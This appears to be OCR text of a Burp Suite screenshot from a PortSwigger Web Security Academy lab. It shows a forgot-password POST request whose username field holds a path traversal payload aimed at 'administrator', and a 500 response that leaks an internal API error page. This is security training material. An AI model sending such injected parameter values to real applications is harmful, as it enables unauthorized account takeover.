 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a24002d04ac4bdf80c28a1300700062.web-security-academy.net
3 Cookie: session=dftzj227liUkkDGpFsU0pNInIw9LWX7Z
4 Content-Length: 75
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a24002d04ac4bdf80c28a1300700062.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a24002d04ac4bdf80c28a1300700062.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=IZ8HJUQ5roI5jKwCtC6XdbqF0e9y9khQ&username=../../../../../administrator
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"UTF-8\">\n
<title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not found<\/h1>\n    <p>The
URL that you requested was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }